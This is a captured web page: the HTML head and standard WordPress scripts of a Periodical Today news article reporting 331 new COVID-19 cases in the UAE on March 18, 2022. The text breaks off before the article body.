

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/uae-records-331-fresh-covid-cases/
body_size: 84688
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>UAE records 331 fresh COVID cases</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="United Arab Emirates recorded a total of additional 331 cases of the deadly COVID-19 virus today (March 18, 2022, Friday), according to the data shared by the Ministry of Health and Prevention.  United Arab Emirates recorded a total of additional 331 cases of the deadly COVID-19 virus today (March 18, 2022, Friday), according to the data shared by the Ministry of Health and Prevention. " />
	<link rel="canonical" href="https://periodicaltoday.com/uae-records-331-fresh-covid-cases/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UAE records 331 fresh COVID cases" />
	<meta property="og:description" content="United Arab Emirates recorded a total of additional 331 cases of the deadly COVID-19 virus today (March 18, 2022, Friday), according to the data shared by the Ministry of Health and Prevention.  United Arab Emirates recorded a total of additional 331 cases of the deadly COVID-19 virus today (March 18, 2022, Friday), according to the data shared by the Ministry of Health and Prevention. " />
	<meta property="og:url" content="https://periodicaltoday.com/uae-records-331-fresh-covid-cases/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2022-03-18T14:01:26+00:00" />
	<meta property="og:image" content="http://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="393" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tariq Saeed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tariq Saeed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/uae-records-331-fresh-covid-cases/","url":"https://periodicaltoday.com/uae-records-331-fresh-covid-cases/","name":"UAE records 331 fresh COVID cases","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/uae-records-331-fresh-covid-cases/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/uae-records-331-fresh-covid-cases/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg","datePublished":"2022-03-18T14:01:26+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d"},"description":"United Arab Emirates recorded a total of additional 331 cases of the deadly COVID-19 virus today (March 18, 2022, Friday), according to the data shared by the Ministry of Health and Prevention.  United Arab Emirates recorded a total of additional 331 cases of the deadly COVID-19 virus today (March 18, 2022, Friday), according to the data shared by the Ministry of Health and Prevention. ","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/uae-records-331-fresh-covid-cases/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/uae-records-331-fresh-covid-cases/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-9.jpg","width":700,"height":393,"caption":"UAE detects additional 367 COVID cases, 0 deaths"},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d","name":"Tariq Saeed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","caption":"Tariq Saeed"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1762627120","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/44330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=44330' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fuae-records-331-fresh-covid-cases%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fuae-records-331-fresh-covid-cases%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"22a2ed7e05","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"22a2ed7e05","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
